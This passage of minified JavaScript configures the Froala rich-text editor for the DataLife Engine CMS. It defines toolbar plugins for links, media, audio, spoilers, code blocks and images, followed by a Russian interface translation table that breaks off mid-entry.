factory(jQuery);return jQuery;};}else{factory(jQuery);}}(function($){$.FroalaEditor.DEFAULTS.key='7TYPASIBGMWG1YLMP==';$.FE.HTML5Map={'STRONG':'B','EM':'I','STRIKE':'S'};$.extend($.FE.DEFAULTS,{placeholderText:'',enter:$.FroalaEditor.ENTER_BR,toolbarSticky:false,theme:'gray',lineBreakerTags:['table','hr','iframe','pre','dl'],linkAlwaysNoFollow:false,linkInsertButtons:['linkBack'],linkList:[],linkAutoPrefix:'',linkStyles:{'fr-strong':'Bold','fr-text-red':'Red','fr-text-blue':'Blue','fr-text-green':'Green'},linkText:true,paragraphFormat:{N:'Normal',H1:'Heading 1',H2:'Heading 2',H3:'Heading 3',H4:'Heading 4',H5:'Heading 5',p:'Paragraph',div:'Layer',},paragraphStyles:{'fr-text-bordered':'Bordered','fr-text-spaced':'Spaced','fr-text-uppercase':'Uppercase','fr-text-gray':'Gray','fr-text-red':'Red','fr-text-blue':'Blue','fr-text-green':'Green'},tableStyles:{'fr-solid-borders':'Solid Borders','fr-dashed-borders':'Dashed Borders','fr-alternate-rows':'Alternate Rows'},tableCellStyles:{'fr-red':'Red','fr-blue':'Blue','fr-green':'Green'},imageStyles:{'fr-bordered':'Borders','fr-rounded':'Rounded','fr-padded':'Padded','fr-shadows':'Shadows',},codeBeautifierOptions:{end_with_newline:true,indent_inner_html:true,extra_liners:"[]",brace_style:'collapse',indent_char:' ',indent_size:4,wrap_line_length:0},wordDeniedTags:['img'],wordDeniedAttrs:['lang'],htmlAllowedTags:["a","abbr","address","area","article","aside","audio","b","bdi","bdo","blockquote","br","button","canvas","caption","cite","code","col","colgroup","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","i","iframe","img","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meter","nav","noscript","object","ol","optgroup","option","output","p","param","pre","progress","queue","rp","rt","ruby","s","samp","script","style","section","select","small","source","span","strike","strong","sub","summary","sup","table","tbody","td","noindex","tfoot","th","thead","time","tr","track","u","ul","var","video","wbr"],htmlRemoveTags:['script','style'],htmlAllowedAttrs:['accept','accept-charset','accesskey','action','align','allowfullscreen','allowtransparency','alt','async','autocomplete','autofocus','autoplay','autosave','background','bgcolor','border','charset','cellpadding','cellspacing','checked','cite','class','color','cols','colspan','content','contenteditable','contextmenu','controls','coords','data','data-.*','datetime','default','defer','dir','dirname','disabled','download','draggable','dropzone','enctype','for','form','formaction','frameborder','headers','height','hidden','high','href','hreflang','http-equiv','icon','id','ismap','itemprop','keytype','kind','label','lang','language','list','loop','low','max','maxlength','media','method','min','mozallowfullscreen','multiple','name','novalidate','open','optimum','pattern','ping','placeholder','poster','preload','pubdate','radiogroup','readonly','rel','required','reversed','rows','rowspan','sandbox','scope','scoped','scrolling','seamless','selected','shape','size','sizes','span','src','srcdoc','srclang','srcset','start','step','summary','spellcheck','style','tabindex','target','title','type','translate','usemap','value','valign','webkitallowfullscreen','width','wrap','itemtype','itemscope']});$.extend($.FroalaEditor.POPUP_TEMPLATES,{"dleleech.popup":'[_CUSTOM_LAYER_]'});$.extend($.FroalaEditor.POPUP_TEMPLATES,{"dleaudio.popup":'[_CUSTOM_LAYER_]'});$.extend($.FroalaEditor.POPUP_TEMPLATES,{"dlemedia.popup":'[_CUSTOM_LAYER_]'});$.FroalaEditor.PLUGINS.dleleech=function(editor){function initPopup(){var template={buttons:'',custom_layer:'<div style="width:300px;margin: 10px;"><div class="fr-input-line"><input name="href" type="text" class="fr-link-attr" placeholder="http://" dir="auto"><label>http://</label></div><div class="fr-action-buttons"><button class="fr-command fr-submit" data-cmd="dleleechinsert" href="#" type="button">'+editor.language.translate('Insert')+'</button></div></div>'};var $popup=editor.popups.create('dleleech.popup',template);return $popup;}
function showPopup(){editor.selection.save();var $popup=editor.popups.get('dleleech.popup');if(!$popup)$popup=initPopup();editor.popups.setContainer('dleleech.popup',editor.$tb);var $btn=editor.$tb.find('.fr-command[data-cmd="dleleech"]');var url=editor.selection.text();if(0!==url.indexOf("http://")&&0!==url.indexOf("https://")){url='';}
$popup.find('input.fr-link-attr[type="text"][name="href"]').val(url);var left=$btn.offset().left+$btn.outerWidth()/2;var top=$btn.offset().top+(editor.opts.toolbarBottom?10:$btn.outerHeight()-10);editor.popups.show('dleleech.popup',left,top,$btn.outerHeight());}
function insertHTML(){var $popup=editor.popups.get('dleleech.popup');var url=$popup.find('input.fr-link-attr[type="text"][name="href"]').val();editor.popups.hide('dleleech.popup');editor.selection.restore();var text=editor.selection.text();if(url!=''){if(text==''){text=url;}
editor.html.insert('[leech='+url+']'+text+'[/leech]');}}
return{showPopup:showPopup,insertHTML:insertHTML}}
$.FroalaEditor.PLUGINS.dlemedia=function(editor){function initPopup(){var template={buttons:'',custom_layer:'<div style="width:300px;margin: 10px;"><div class="fr-input-line"><input name="href" type="text" class="fr-link-attr" placeholder="http://" dir="auto"><label>http://</label></div><div class="fr-action-buttons"><button class="fr-command fr-submit" data-cmd="dlemediainsert" href="#" type="button">'+editor.language.translate('Insert')+'</button></div></div>'};var $popup=editor.popups.create('dlemedia.popup',template);return $popup;}
function showPopup(){editor.selection.save();var $popup=editor.popups.get('dlemedia.popup');if(!$popup)$popup=initPopup();editor.popups.setContainer('dlemedia.popup',editor.$tb);var $btn=editor.$tb.find('.fr-command[data-cmd="dlemedia"]');var url=editor.selection.text();if(0!==url.indexOf("http://")&&0!==url.indexOf("https://")){url='';}
$popup.find('input.fr-link-attr[type="text"][name="href"]').val(url);var left=$btn.offset().left+$btn.outerWidth()/2;var top=$btn.offset().top+(editor.opts.toolbarBottom?10:$btn.outerHeight()-10);editor.popups.show('dlemedia.popup',left,top,$btn.outerHeight());}
function insertHTML(){var $popup=editor.popups.get('dlemedia.popup');var url=$popup.find('input.fr-link-attr[type="text"][name="href"]').val();editor.popups.hide('dlemedia.popup');editor.selection.restore();if(url!=''){editor.html.insert('[media='+url+']');}}
return{showPopup:showPopup,insertHTML:insertHTML}}
$.FroalaEditor.PLUGINS.dleaudio=function(editor){var playlist='';function initPopup(){var template={buttons:'',custom_layer:'<div style="width:300px;margin: 10px;"><div class="fr-input-line"><input type="text" name="url" class="fr-link-attr" placeholder="'+editor.language.translate('Link to the audio')+'" tabIndex="1"></div><div class="fr-input-line"><input type="text" class="fr-link-attr" name="descr" placeholder="'+editor.language.translate('Description')+'" tabIndex="2"></div><div class="fr-action-buttons"><button class="fr-command fr-submit" data-cmd="dleaudioinsert" href="#" type="button">'+editor.language.translate('Insert')+'</button><button type="button" class="fr-command fr-submit" data-cmd="audioInsertToPlaylist" tabIndex="5">'+editor.language.translate('Add to Playlist')+'</button></div></div>'};var $popup=editor.popups.create('dleaudio.popup',template);return $popup;}
function showPopup(){editor.selection.save();var $popup=editor.popups.get('dleaudio.popup');if(!$popup)$popup=initPopup();editor.popups.setContainer('dleaudio.popup',editor.$tb);var $btn=editor.$tb.find('.fr-command[data-cmd="dleaudio"]');var url=editor.selection.text();if(0!==url.indexOf("http://")&&0!==url.indexOf("https://")){url='';}
$popup.find('input.fr-link-attr[type="text"][name="url"]').val(url);$popup.find('input.fr-link-attr[type="text"][name="descr"]').val('');var left=$btn.offset().left+$btn.outerWidth()/2;var top=$btn.offset().top+(editor.opts.toolbarBottom?10:$btn.outerHeight()-10);editor.popups.show('dleaudio.popup',left,top,$btn.outerHeight());}
function insertHTML(){var $popup=editor.popups.get('dleaudio.popup');var url=$popup.find('input.fr-link-attr[type="text"][name="url"]').val();var descr=$popup.find('input.fr-link-attr[type="text"][name="descr"]').val();if(descr!=""){url+='|'+descr;}
if(url!=""){playlist+=url;}else if(playlist!=""){playlist=playlist.substring(0,playlist.length-1);}
if(playlist!=""){editor.popups.hide('dleaudio.popup');editor.selection.restore();editor.html.insert('[audio='+playlist+']');playlist='';}}
function insertToPlaylist(){var $popup=editor.popups.get('dleaudio.popup');var link=$popup.find('input.fr-link-attr[type="text"][name="url"]').val()||'';var descr=$popup.find('input.fr-link-attr[type="text"][name="descr"]').val()||'';var videolink=link;if(descr!=""){videolink+='|'+descr;}
if(videolink!=""){playlist+=videolink+',';}
$popup.find('input.fr-link-attr[type="text"][name="url"]').val('');$popup.find('input.fr-link-attr[type="text"][name="descr"]').val('');}
return{showPopup:showPopup,insertToPlaylist:insertToPlaylist,insertHTML:insertHTML}}
$.FroalaEditor.RegisterCommand('dleleechinsert',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dleleech.insertHTML();}});$.FroalaEditor.DefineIcon('dleleech',{NAME:'dle dle-i-dleicon icon-leech'});$.FroalaEditor.RegisterCommand('dleleech',{title:'Insert protected link',icon:'dleleech',undo:false,focus:false,plugin:'dleleech',refreshAfterCallback:false,callback:function(){this.dleleech.showPopup();}});$.FroalaEditor.RegisterCommand('dlemediainsert',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dlemedia.insertHTML();}});$.FroalaEditor.DefineIcon('dlemedia',{NAME:'youtube-play'});$.FroalaEditor.RegisterCommand('dlemedia',{title:'Insert media link',icon:'dlemedia',undo:false,focus:false,plugin:'dlemedia',refreshAfterCallback:false,callback:function(){this.dlemedia.showPopup();}});$.FroalaEditor.RegisterCommand('dleaudioinsert',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dleaudio.insertHTML();}});$.FroalaEditor.RegisterCommand('audioInsertToPlaylist',{focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.dleaudio.insertToPlaylist();}});$.FroalaEditor.DefineIcon('dleaudio',{NAME:'dle dle-i-dleicon icon-audio'});$.FroalaEditor.RegisterCommand('dleaudio',{title:'Insert audio',icon:'dleaudio',undo:false,focus:false,plugin:'dleaudio',refreshAfterCallback:false,callback:function(){this.dleaudio.showPopup();}});var dletp=new Typograf({lang:'ru',htmlEntity:{type:'name',onlyInvisible:true}});$.FroalaEditor.DefineIcon('dletypo',{NAME:'dle dle-i-dleicon icon-typo'});$.FroalaEditor.RegisterCommand('dletypo',{title:'Typographical Word Processing',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.set(dletp.execute(this.html.get()));}});$.FroalaEditor.DefineIcon('dlequote',{NAME:'dle dle-i-dleicon icon-quote'});$.FroalaEditor.RegisterCommand('dlequote',{title:'Insert Quote',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.insert('<div class="quote">'+this.html.getSelected()+'</div>');}});$.FroalaEditor.DefineIcon('dlehide',{NAME:'dle dle-i-dleicon icon-hide'});$.FroalaEditor.RegisterCommand('dlehide',{title:'Insert hidden text',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.insert('[hide]'+this.html.getSelected()+'[/hide]');}});$.FroalaEditor.DefineIcon('dlespoiler',{NAME:'dle dle-i-dleicon icon-spoiler'});$.FroalaEditor.RegisterCommand('dlespoiler',{title:'Insert spoiler',focus:true,undo:true,refreshAfterCallback:true,callback:function(){this.html.insert('[spoiler]'+this.html.getSelected()+'[/spoiler]');}});$.FroalaEditor.DefineIcon('dlecode',{NAME:'file-code-o'});$.FroalaEditor.RegisterCommand('dlecode',{title:'Insert source code',focus:true,undo:true,refreshAfterCallback:true,callback:function(){active_editor=this;active_editor.selection.save();var b={};b[dle_act_lang[3]]=function(){$(this).dialog('close');};b['Ok']=function(){if($('#dle-promt-text').val().length<1){$('#dle-promt-text').addClass('ui-state-error');}else{var response=$('#dle-promt-text').val();response=response.replace(/&/gi,"&amp;");response=response.replace(/</gi,"&lt;");response=response.replace(/>/gi,"&gt;");response=response.replace(/"/gi,"&quot;");response=response.replace(/'/gi,"&#039;");response=response.replace(/\t/gi,"&nbsp;&nbsp;&nbsp;&nbsp;");$(this).dialog('close');$('#dlepopup').remove();active_editor.selection.restore();active_editor.undo.saveStep();active_editor.html.insert('<pre class="language-markup"><code>'+response+'</code></pre>',false);active_editor.undo.saveStep();}};$('#dlepopup').remove();$('body').append("<div id='dlepopup' title='"+this.language.translate('Insert source code')+"' style='display:none'><br /><textarea name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:100%;height:300px; padding: .4em;'></textarea></div>");$('#dlepopup').dialog({autoOpen:true,width:600,resizable:false,dialogClass:"modalfixed dle-popup-complaint",buttons:b});$('.modalfixed.ui-dialog').css({position:"fixed"});$('#dlepopup').dialog("option","position",['0','0']);}});$.FroalaEditor.DefineIcon('page_dropdown',{NAME:'dle dle-i-dleicon icon-br'});$.FroalaEditor.RegisterCommand('page_dropdown',{title:'Page Navigation',type:'dropdown',focus:true,undo:true,refreshAfterCallback:true,options:{'v1':'Insert page breaks','v2':'Insert link to the page'},callback:function(cmd,val){if(val=='v1'){this.html.insert('{PAGEBREAK}');}else{this.html.insert('[page=2]'+this.html.getSelected()+'[/page]');}},});$.FroalaEditor.DefineIcon('dleupload',{NAME:'dle dle-i-dleicon icon-up'});$.FroalaEditor.RegisterCommand('dleupload',{title:'Uploading files',focus:true,undo:true,refreshAfterCallback:true,callback:function(){active_editor=this;active_editor.selection.save();media_upload(this.opts.dle_upload_area,this.opts.dle_upload_user,this.opts.dle_upload_news,'1');}});$.FroalaEditor.DefineIcon('dleimg',{NAME:'image'});$.FroalaEditor.RegisterCommand('dleimg',{title:'Insert Image',focus:true,undo:true,refreshAfterCallback:true,callback:function(){active_editor=this;active_editor.selection.save();var b={};b[dle_act_lang[3]]=function(){$(this).dialog('close');};b['Ok']=function(){if($("#dle-promt-text").val().length<1){$("#dle-promt-text").addClass('ui-state-error');}else{var imageurl=$("#dle-promt-text").val();var imagealt=$("#dle-image-alt").val();var imagealign=$("#dleimagealign").val();$(this).dialog("close");$("#dlepopup").remove();var imgoption="";if(imagealt!=""){imgoption="|"+imagealt;}
if(imagealign!=""&&imagealign!="center"){imgoption=imagealign+imgoption;}
if(imgoption!=""){imgoption="="+imgoption;}
active_editor.selection.restore();active_editor.undo.saveStep();if(imagealign=="center"){active_editor.html.insert('<div style="text-align:center;">[img'+imgoption+']'+imageurl+'[/img]</div>');}
else{active_editor.html.insert("[img"+imgoption+"]"+imageurl+"[/img]");}
active_editor.undo.saveStep();}};var img_align=this.language.translate('Alignment');var img_align_sel="<select name='dleimagealign' id='dleimagealign' class='ui-widget-content ui-corner-all'><option value=''>"+this.language.translate('Not used')+"</option><option value='left'>"+this.language.translate('Left')+"</option><option value='right'>"+this.language.translate('Right')+"</option><option value='center'>"+this.language.translate('Center')+"</option></select>";$('#dlepopup').remove();$("body").append("<div id='dlepopup' title='"+this.language.translate('Insert Image')+"' style='display:none'>"+this.language.translate('Image URL')+"<br /><input type='text' name='dle-promt-text' id='dle-promt-text' class='ui-widget-content ui-corner-all' style='width:97%;' value=''/><br /><br />"+this.language.translate('Alternate Text')+"<br /><input type='text' name='dle-image-alt' id='dle-image-alt' class='ui-widget-content ui-corner-all' style='width:97%;' value=''/><br /><br />"+img_align+"&nbsp;"+img_align_sel+"</div>");$('#dlepopup').dialog({autoOpen:true,width:500,resizable:false,buttons:b});$('.modalfixed.ui-dialog').css({position:"fixed"});$('#dlepopup').dialog("option","position",['0','0']);}});}));;$.FE.LANGUAGE['ru']={translation:{"Type something":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0447\u0442\u043e\u002d\u043d\u0438\u0431\u0443\u0434\u044c","Bold":"\u041f\u043e\u043b\u0443\u0436\u0438\u0440\u043d\u044b\u0439","Italic":"\u041a\u0443\u0440\u0441\u0438\u0432","Underline":"\u041f\u043e\u0434\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","Strikethrough":"\u0417\u0430\u0447\u0435\u0440\u043a\u043d\u0443\u0442\u044b\u0439","Insert":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c","Delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","OK":"OK","Back":"\u043d\u0430\u0437\u0430\u0434","Remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","More":"\u0411\u043e\u043b\u044c\u0448\u0435","Update":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","Style":"\u0421\u0442\u0438\u043b\u044c","Font Family":"\u0428\u0440\u0438\u0444\u0442","Font Size":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0448\u0440\u0438\u0444\u0442\u0430","Colors":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0446\u0432\u0435\u0442","Background":"\u0424\u043e\u043d","Text":"\u0422\u0435\u043a\u0441\u0442","Paragraph Format":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444","Normal":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","Code":"\u041a\u043e\u0434","Heading 1":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1","Heading 2":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2","Heading 3":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3","Heading 4":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4","Heading 5":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5","Paragraph":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444 (P)","Layer":"\u0421\u043b\u043e\u0439 (div)","Preformatted":"\u0424\u043e\u0440\u043c\u0430\u0442\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 (pre)","Paragraph Style":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u043f\u0430\u0440\u0430\u0433\u0440\u0430\u0444\u0430","Inline Style":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430","Bordered":"\u041e\u043a\u0430\u043d\u0442\u043e\u0432\u043a\u0430 \u0441\u0432\u0435\u0440\u0445\u0443 \u0438 \u0441\u043d\u0438\u0437\u0443","Spaced":"\u0423\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u043d\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u0432\u0430\u043b \u0431\u0443\u043a\u0432","Uppercase":"\u0417\u0430\u0433\u043b\u0430\u0432\u043d\u044b\u043c\u0438 \u0431\u0443\u043a\u0432\u0430\u043c\u0438","Gray":"\u0421\u0435\u0440\u044b\u0439 \u0446\u0432\u0435\u0442","Red":"\u041a\u0440\u0430\u0441\u043d\u044b\u0439 \u0446\u0432\u0435\u0442","Blue":"\u0413\u043e\u043b\u0443\u0431\u043e\u0439 \u0446\u0432\u0435\u0442","Green":"\u0417\u0435\u043b\u0435\u043d\u044b\u0439 \u0446\u0432\u0435\u0442","Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435","Align Left":"\u041f\u043e \u043b\u0435\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e","Align Center":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Align Right":"\u041f\u043e \u043f\u0440\u0430\u0432\u043e\u043c\u0443 \u043a\u0440\u0430\u044e","Align Justify":"\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0435","None":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e","Ordered List":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","Unordered List":"\u041c\u0430\u0440\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a","Decrease Indent":"\u0423\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f","Increase Indent":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u043e\u0442\u0441\u0442\u0443\u043f","Insert Link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Open in new tab":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u0439 \u0432\u043a\u043b\u0430\u0434\u043a\u0435","Open Link":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Edit Link":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Unlink":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","Choose Link":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443","Insert protected link":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0430\u0449\u0438\u0449\u0435\u043d\u043d\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443","Insert Image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Upload Image":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","By URL":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL","Browse":"\u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c","Drop image":"\u041f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u0430\u0439\u043b","or click":"\u0438\u043b\u0438 \u043d\u0430\u0436\u043c\u0438\u0442\u0435","Manage Images":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u043c\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","Deleting":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435","Tags":"\u041a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430","Are you sure? Image will be deleted.":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b? \u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0431\u0443\u0434\u0435\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u043e.","Replace":"\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c","Uploading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","Loading image":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","Display":"\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","Inline":"\u0412\u0441\u0442\u0440\u043e\u0435\u043d\u043e \u0432 \u0441\u0442\u0440\u043e\u043a\u0443","Break Text":"\u041e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0439 \u0431\u043b\u043e\u043a","Alternate Text":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","Change Size":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440\u044b","Width":"\u0448\u0438\u0440\u0438\u043d\u0430","Height":"\u0432\u044b\u0441\u043e\u0442\u0430","Something went wrong. Please try again.":"\u0427\u0442\u043e\u002d\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a\u002e \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430\u002c \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437\u002e","Borders":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Rounded":"\u0417\u0430\u043a\u0440\u0443\u0433\u043b\u0438\u0442\u044c \u043a\u0440\u0430\u044f","Padded":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u0441\u0443\u043f\u044b","Shadows":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0442\u0435\u043d\u0438","Insert Video":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e","Embedded Code":"HTML \u043a\u043e\u0434 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e","Insert Table":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443","Remove Table":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0442\u0430\u0431\u043b\u0438\u0446\u0443","Table Header":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Table Style":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u0442\u0430\u0431\u043b\u0438\u0446\u044b","Row":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u043e\u043a\u0430\u043c\u0438","Insert row above":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u0432\u0435\u0440\u0445\u0443","Insert row below":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443 \u0441\u043d\u0438\u0437\u0443","Delete row":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0440\u043e\u043a\u0443","Column":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0441\u0442\u043e\u043b\u0446\u0430\u043c\u0438","Insert column before":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043b\u0435\u0432\u0430","Insert column after":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446 \u0441\u043f\u0440\u0430\u0432\u0430","Delete column":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u043e\u043b\u0431\u0435\u0446","Cell":"\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0430\u043c\u0438","Merge cells":"\u041e\u0431\u044a\u0435\u0434\u0438\u043d\u0438\u0442\u044c \u044f\u0447\u0435\u0439\u043a\u0438","Horizontal split":"\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438","Vertical split":"\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u044c \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438","Cell Background":"\u0426\u0432\u0435\u0442 \u0444\u043e\u043d\u0430 \u044f\u0447\u0435\u0439\u043a\u0438","Vertical Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0432\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u0438","Horizontal Align":"\u0412\u044b\u0440\u0430\u0432\u043d\u0438\u0432\u0430\u043d\u0438\u0435 \u043f\u043e \u0433\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u0438","Top":"\u0421\u0432\u0435\u0440\u0445\u0443","Middle":"\u041f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Bottom":"\u0421\u043d\u0438\u0437\u0443","Align Top":"\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u0432\u0435\u0440\u0445\u043d\u044e\u044e","Align Middle":"\u0412\u044b\u0440\u043e\u0432\u043d\u044f\u0442\u044c \u043f\u043e \u0441\u0435\u0440\u0435\u0434\u0438\u043d\u0435","Align Bottom":"\u0421\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u0442\u0435 \u043d\u0438\u0436\u043d\u044e\u044e","Cell Style":"\u041e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0438\u0435 \u044f\u0447\u0435\u0439\u043a\u0438","Solid Borders":"\u0421\u043f\u043b\u043e\u0448\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Dashed Borders":"\u041f\u0443\u043d\u043a\u0442\u0438\u0440\u043d\u044b\u0435 \u0433\u0440\u0430\u043d\u0438\u0446\u044b","Alternate Rows":"\u0427\u0435\u0440\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u043e\u0434\u0441\u0432\u0435\u0442\u043a\u0438 \u0441\u0442\u0440\u043e\u043a","Upload File":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Drop file":"\u043f\u0430\u0434\u0435\u043d\u0438\u0435 \u0444\u0430\u0439\u043b\u0430","Break":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c 